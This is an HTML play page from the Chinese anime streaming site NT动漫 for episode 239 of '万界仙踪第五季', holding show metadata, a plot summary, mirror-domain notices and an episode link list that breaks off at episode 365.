

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ntdm8.com/play/3191-1-63.html
body_size: 13574
content:
<!DOCTYPE html>
<html>
 <head>
  <title>《万界仙踪第五季》第239集在线观看_高清全集无修_NT动漫</title>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="keywords" content="万界仙踪第五季,万界仙踪第五季第239集在线播放,万界仙踪 第五季" />
    <meta name="description" content="魔人为了得到天命神谕，大举入侵青羽世家，魔族首领亲自下场对战叶星云，但最终仍是棋差一招，被叶星云打败。与此同时，齐王姜尚来到宁城，终与叶星云父子相认，并发现叶星云是罕见的八脉缺一的体质，极有利于修炼姜" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link href="https://cdn.yinghuazy.xyz/webjs/ntdm8/css/common.css" rel="stylesheet" type="text/css" />
<script>var maccms={"path":"","mid":"1","aid":"15","url":"www.ntdm9.com","wapurl":"www.ntdm9.com","mob_status":"0"};</script>
<script src="https://cdn.yinghuazy.xyz/webjs/ntdm8/js/jquery-3.3.1.min.js"></script>
<script src="https://cdn.yinghuazy.xyz/webjs/ntdm8/js/history.js"></script>
<script src="https://cdn.yinghuazy.xyz/webjs/ntdm8/static/js/home.js"></script>
<link rel="shortcut icon" href="https://cdn.yinghuazy.xyz/webjs/ntdm8/image/favicon.ico" type="image/x-icon" />

    <link href="https://cdn.yinghuazy.xyz/webjs/ntdm8/css/play.css" rel="stylesheet" type="text/css" />
    <script src="https://cdn.yinghuazy.xyz/webjs/ntdm8/js/detail.js"></script>
 </head>
 <body>
   <div id="root">
          <div id="top">
        <div id="logo">
          <a href="/" title="NT动漫">NT动漫</a></div>
      </div>
      <header id="nav">
        <a class="nav_button  " href="/">首页</a>
		<!--        <a class="nav_button " href="/type/riben.html">日本</a>
		        <a class="nav_button nav_button_current" href="/type/zhongguo.html">中国</a>
		        <a class="nav_button " href="/type/omei.html">欧美</a>
		-->
		<a class="nav_button " href="/type/riben.html">目录</a>
        <a class="nav_button " href="/label/tody.html">每日推荐</a>
        <a class="nav_button " href="/label/new.html">最近更新</a>
        <a class="nav_button " href="/label/top.html">排行榜</a>
        <form id="top_search_from" class="search_form" action="/search/-------------.html" method="get" autocomplete="off" onsubmit="return on_top_search_form();">
          <input id="top_search_input" class="search_input" name="wd" id="wd" spellcheck="false" autocapitalize="off" autocomplete="off" autocorrect="off" placeholder="输入关键字" value="">
          <input class="search_submit" class="" type="submit" value="">
          <input type="hidden" name="page" value="1"></form>
        <script type="text/javascript">function on_top_search_form() {
            var value = document.getElementById("top_search_input").value;
            if (value == null || value == "") {
              alert("请输入搜索关键字");
              return false;
            }
          }
          var top_search_input = document.getElementById("top_search_input");
          function onfocus() {
            top_search_input.classList.add("search_input_ex");
          }
          function onfocusout() {
            top_search_input.classList.remove("search_input_ex");
          }
          if (top_search_input.addEventListener) {
            top_search_input.addEventListener('focus', onfocus);
            top_search_input.addEventListener('focusout', onfocusout);
          } else {
            top_search_input.onfocus = onfocus;
            top_search_input.onfocusout = onfocusout;
          }</script>
      </header>  <!--头部-->
      <div id="container">
        
<!--<div id="new_tip1" style="color: #E00;padding: 8px;margin: 0 7px;margin-top: 10px;margin-bottom:-14px;font-size: 14px;border: 1px solid #C00;">部分资源无法播放，请等待修复！！！！</div>-->

<div id="new_tip1" style="color: #E00;padding: 8px;margin: 0 7px;margin-top: 10px;margin-bottom:-14px;font-size: 14px;border: 1px solid #C00;">NT动漫永久网址：<a rel="nofollow" target="_blank" href="/" style="color: #60b8cc;text-decoration:  none;">www.ntdm.tv&nbsp;</a> 请牢记防失联，欢迎大家分享给身边朋友！</div>

<div id="new_tip1" style="color: #E00;padding: 8px;margin: 0 7px;margin-top: 10px;margin-bottom:-14px;font-size: 14px;border: 1px solid #C00;">NT动漫地址发布页：<a rel="nofollow" target="_blank" href="https://ntdm.fans/" style="color: #60b8cc;text-decoration:  none;">www.ntdm.fans&nbsp;</a> 请牢记加收藏！</div> <!--公告-->
        <div class="spaceblock1"></div>
        <div class="baseblock">
          <div class="blocktitle">
            <h4 id="detailname">
              <a href="/video/3191.html">万界仙踪第五季</a></h4>
          </div>
          <div class="line"></div>
          <div class="blockcontent">
            <table>
              <tr>
                <td>
                  <a href="javascript:;">
                    <img referrerpolicy="no-referrer" id="play_poster_img" width="187" height="260" src="https://images.weserv.nl/?url=https://lz.sinaimg.cn/large/006sgDP3gy1gjq1bvkjcuj30780a4mya.jpg" alt="万界仙踪第五季"></a>
                </td>
                <td>
                  <ul id="play_imform">
	<li class="play_imform_kv">
		<span class="play_imform_tag">地区：</span>
		<span class="play_imform_val">中国</span></li>

	<li class="play_imform_kv">
		<span class="play_imform_tag">别名：</span>
		<span class="play_imform_val">万界仙踪 第五季</span></li>
		<li class="play_imform_kv">
		<span class="play_imform_tag">播放状态：</span>
		<span class="play_imform_val">完结</span></li>
	
	<li class="play_imform_kv">
		<span class="play_imform_tag">语言：</span>
		<span class="play_imform_val">国语</span></li>
	<li class="play_imform_kv">
		<span class="play_imform_tag">首播时间：</span>
		<span class="play_imform_val">2021</span></li>
	<li class="play_imform_kv">
		<span class="play_imform_tag">动画种类：</span>
		<span class="play_imform_val"></span></li>
	<li class="play_imform_kv">
		<span class="play_imform_tag">官方网站：</span>
		<span class="play_imform_val"></span></li>
	<li class="play_imform_kv">
		<span class="play_imform_tag">剧情类型：</span>
		<span class="play_imform_val">奇幻,玄幻,国产动漫</span></li>
	<li class="play_imform_kv">
		<span class="play_imform_tag">更新时间：</span>
		<span class="play_imform_val">2024-07-01</span></li>
	
	<li class="play_imform_kv" style="display: none;">
		<span class="play_imform_tag"></span>
		<span class="play_imform_val">万界仙踪第五季</span></li>
	
                  </ul>
                </td>
              </tr>
            </table>
          </div>
        </div>
        
          <!--公告-->
           <!--
        <style>
	.app-dl-m {
		display: none;
	}
	@media only screen and (min-width:0em) and (max-width:40em) {
		.app-dl-m {
		display: block;
		width: 100%;
		}
		.app-dl-m2 {
		margin: 3px 7px;
		}
		.app-dl-m img {
		width: 100%;
		}
	}
	</style>
	<div class="app-dl-m">
		<div class="app-dl-m2">
		<a rel="nofollow" target="_blank" href="#"><img src="https://www.ntyou.com/shuo.jpg" alt=""></a>
		</div>
	</div>
	-->
        <!--公告end-->
        
        <div class="baseblock">
          <div class="blockcontent">
            <div id="pp" class="baseblock2">
              <div class="blocktitle ppp" id="pp1" routeidx="1">
                <span>在线播放：</span></div>
              <div class="blockcontent">
                <div class="tabs" id="id_play_tabs">
                  <ul class="menu0 title" id="menu0">
                                             <li  class="on">第一线路</li>
                                              <li  >备用线路</li>
                                          </ul>
                        <div id="content">  
          <div class="main0" id="main0">
     			<div class="movurl mod"  style="display:block">
			<ul>
			    
			<li>
				<a class="" href="/play/3191-1-1.html" target="_self" title="第177集 ">第177集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-2.html" target="_self" title="第178集 ">第178集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-3.html" target="_self" title="第179集 ">第179集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-4.html" target="_self" title="第180集 ">第180集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-5.html" target="_self" title="第181集 ">第181集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-6.html" target="_self" title="第182集 ">第182集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-7.html" target="_self" title="第183集 ">第183集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-8.html" target="_self" title="第184集 ">第184集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-9.html" target="_self" title="第185集 ">第185集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-10.html" target="_self" title="第186集 ">第186集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-11.html" target="_self" title="第187集 ">第187集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-12.html" target="_self" title="第188集 ">第188集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-13.html" target="_self" title="第189集 ">第189集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-14.html" target="_self" title="第190集 ">第190集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-15.html" target="_self" title="第191集 ">第191集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-16.html" target="_self" title="第192集 ">第192集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-17.html" target="_self" title="第193集 ">第193集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-18.html" target="_self" title="第194集 ">第194集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-19.html" target="_self" title="第195集 ">第195集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-20.html" target="_self" title="第196集 ">第196集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-21.html" target="_self" title="第197集 ">第197集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-22.html" target="_self" title="第198集 ">第198集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-23.html" target="_self" title="第199集 ">第199集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-24.html" target="_self" title="第200集 ">第200集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-25.html" target="_self" title="第201集 ">第201集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-26.html" target="_self" title="第202集 ">第202集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-27.html" target="_self" title="第203集 ">第203集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-28.html" target="_self" title="第204集 ">第204集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-29.html" target="_self" title="第205集 ">第205集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-30.html" target="_self" title="第206集 ">第206集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-31.html" target="_self" title="第207集 ">第207集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-32.html" target="_self" title="第208集 ">第208集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-33.html" target="_self" title="第209集 ">第209集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-34.html" target="_self" title="第210集 ">第210集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-35.html" target="_self" title="第211集 ">第211集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-36.html" target="_self" title="第212集 ">第212集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-37.html" target="_self" title="第213集 ">第213集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-38.html" target="_self" title="第214集 ">第214集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-39.html" target="_self" title="第215集 ">第215集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-40.html" target="_self" title="第216集 ">第216集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-41.html" target="_self" title="第217集 ">第217集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-42.html" target="_self" title="第218集 ">第218集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-43.html" target="_self" title="第219集 ">第219集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-44.html" target="_self" title="第220集 ">第220集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-45.html" target="_self" title="第221集 ">第221集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-46.html" target="_self" title="第222集 ">第222集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-47.html" target="_self" title="第223集 ">第223集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-48.html" target="_self" title="第224集 ">第224集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-49.html" target="_self" title="第225集 ">第225集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-50.html" target="_self" title="第226集 ">第226集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-51.html" target="_self" title="第227集 ">第227集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-52.html" target="_self" title="第228集 ">第228集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-53.html" target="_self" title="第229集 ">第229集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-54.html" target="_self" title="第230集 ">第230集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-55.html" target="_self" title="第231集 ">第231集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-56.html" target="_self" title="第232集 ">第232集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-57.html" target="_self" title="第233集 ">第233集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-58.html" target="_self" title="第234集 ">第234集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-59.html" target="_self" title="第235集 ">第235集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-60.html" target="_self" title="第236集 ">第236集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-61.html" target="_self" title="第237集 ">第237集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-62.html" target="_self" title="第238集 ">第238集</a>
			</li>
			   
			<li>
				<a class="active-play" href="/play/3191-1-63.html" target="_self" title="第239集 ">第239集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-64.html" target="_self" title="第240集 ">第240集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-65.html" target="_self" title="第241集 ">第241集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-66.html" target="_self" title="第242集 ">第242集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-67.html" target="_self" title="第243集 ">第243集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-68.html" target="_self" title="第244集 ">第244集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-69.html" target="_self" title="第245集 ">第245集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-70.html" target="_self" title="第246集 ">第246集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-71.html" target="_self" title="第247集 ">第247集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-72.html" target="_self" title="第248集 ">第248集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-73.html" target="_self" title="第249集 ">第249集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-74.html" target="_self" title="第250集 ">第250集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-75.html" target="_self" title="第251集 ">第251集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-76.html" target="_self" title="第252集 ">第252集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-77.html" target="_self" title="第253集 ">第253集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-78.html" target="_self" title="第254集 ">第254集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-79.html" target="_self" title="第255集 ">第255集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-80.html" target="_self" title="第256集 ">第256集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-81.html" target="_self" title="第257集 ">第257集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-82.html" target="_self" title="第258集 ">第258集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-83.html" target="_self" title="第259集 ">第259集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-84.html" target="_self" title="第260集 ">第260集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-85.html" target="_self" title="第261集 ">第261集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-86.html" target="_self" title="第262集 ">第262集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-87.html" target="_self" title="第263集 ">第263集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-88.html" target="_self" title="第264集 ">第264集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-89.html" target="_self" title="第265集 ">第265集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-90.html" target="_self" title="第266集 ">第266集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-91.html" target="_self" title="第267集 ">第267集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-92.html" target="_self" title="第268集 ">第268集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-93.html" target="_self" title="第269集 ">第269集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-94.html" target="_self" title="第270集 ">第270集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-95.html" target="_self" title="第271集 ">第271集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-96.html" target="_self" title="第272集 ">第272集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-97.html" target="_self" title="第273集 ">第273集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-98.html" target="_self" title="第274集 ">第274集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-99.html" target="_self" title="第275集 ">第275集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-100.html" target="_self" title="第276集 ">第276集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-101.html" target="_self" title="第277集 ">第277集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-102.html" target="_self" title="第278集 ">第278集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-103.html" target="_self" title="第279集 ">第279集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-104.html" target="_self" title="第280集 ">第280集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-105.html" target="_self" title="第281集 ">第281集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-106.html" target="_self" title="第282集 ">第282集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-107.html" target="_self" title="第283集 ">第283集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-108.html" target="_self" title="第284集 ">第284集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-109.html" target="_self" title="第285集 ">第285集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-110.html" target="_self" title="第286集 ">第286集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-111.html" target="_self" title="第287集 ">第287集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-112.html" target="_self" title="第288集 ">第288集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-113.html" target="_self" title="第289集 ">第289集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-114.html" target="_self" title="第290集 ">第290集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-115.html" target="_self" title="第291集 ">第291集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-116.html" target="_self" title="第292集 ">第292集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-117.html" target="_self" title="第293集 ">第293集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-118.html" target="_self" title="第294集 ">第294集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-119.html" target="_self" title="第295集 ">第295集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-120.html" target="_self" title="第296集 ">第296集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-121.html" target="_self" title="第297集 ">第297集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-122.html" target="_self" title="第298集 ">第298集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-123.html" target="_self" title="第299集 ">第299集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-124.html" target="_self" title="第300集 ">第300集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-125.html" target="_self" title="第301集 ">第301集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-126.html" target="_self" title="第302集 ">第302集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-127.html" target="_self" title="第303集 ">第303集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-128.html" target="_self" title="第304集 ">第304集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-129.html" target="_self" title="第305集 ">第305集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-130.html" target="_self" title="第306集 ">第306集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-131.html" target="_self" title="第307集 ">第307集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-132.html" target="_self" title="第308集 ">第308集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-133.html" target="_self" title="第309集 ">第309集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-134.html" target="_self" title="第310集 ">第310集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-135.html" target="_self" title="第311集 ">第311集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-136.html" target="_self" title="第312集 ">第312集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-137.html" target="_self" title="第313集 ">第313集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-138.html" target="_self" title="第314集 ">第314集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-139.html" target="_self" title="第315集 ">第315集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-140.html" target="_self" title="第316集 ">第316集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-141.html" target="_self" title="第317集 ">第317集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-142.html" target="_self" title="第318集 ">第318集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-143.html" target="_self" title="第319集 ">第319集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-144.html" target="_self" title="第320集 ">第320集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-145.html" target="_self" title="第321集 ">第321集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-146.html" target="_self" title="第322集 ">第322集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-147.html" target="_self" title="第323集 ">第323集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-148.html" target="_self" title="第324集 ">第324集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-149.html" target="_self" title="第325集 ">第325集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-150.html" target="_self" title="第326集 ">第326集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-151.html" target="_self" title="第327集 ">第327集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-152.html" target="_self" title="第328集 ">第328集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-153.html" target="_self" title="第329集 ">第329集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-154.html" target="_self" title="第330集 ">第330集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-155.html" target="_self" title="第331集 ">第331集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-156.html" target="_self" title="第332集 ">第332集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-157.html" target="_self" title="第333集 ">第333集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-158.html" target="_self" title="第334集 ">第334集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-159.html" target="_self" title="第335集 ">第335集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-160.html" target="_self" title="第336集 ">第336集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-161.html" target="_self" title="第337集 ">第337集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-162.html" target="_self" title="第338集 ">第338集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-163.html" target="_self" title="第339集 ">第339集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-164.html" target="_self" title="第340集 ">第340集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-165.html" target="_self" title="第341集 ">第341集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-166.html" target="_self" title="第342集 ">第342集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-167.html" target="_self" title="第343集 ">第343集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-168.html" target="_self" title="第344集 ">第344集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-169.html" target="_self" title="第345集 ">第345集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-170.html" target="_self" title="第346集 ">第346集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-171.html" target="_self" title="第347集 ">第347集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-172.html" target="_self" title="第348集 ">第348集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-173.html" target="_self" title="第349集 ">第349集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-174.html" target="_self" title="第350集 ">第350集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-175.html" target="_self" title="第351集 ">第351集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-176.html" target="_self" title="第352集 ">第352集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-177.html" target="_self" title="第353集 ">第353集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-178.html" target="_self" title="第354集 ">第354集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-179.html" target="_self" title="第355集 ">第355集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-180.html" target="_self" title="第356集 ">第356集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-181.html" target="_self" title="第357集 ">第357集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-182.html" target="_self" title="第358集 ">第358集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-183.html" target="_self" title="第359集 ">第359集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-184.html" target="_self" title="第360集 ">第360集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-185.html" target="_self" title="第361集 ">第361集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-186.html" target="_self" title="第362集 ">第362集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-187.html" target="_self" title="第363集 ">第363集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-188.html" target="_self" title="第364集 ">第364集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-189.html" target="_self" title="第365集 ">第365集</a>
			</li>
			   
			<li>
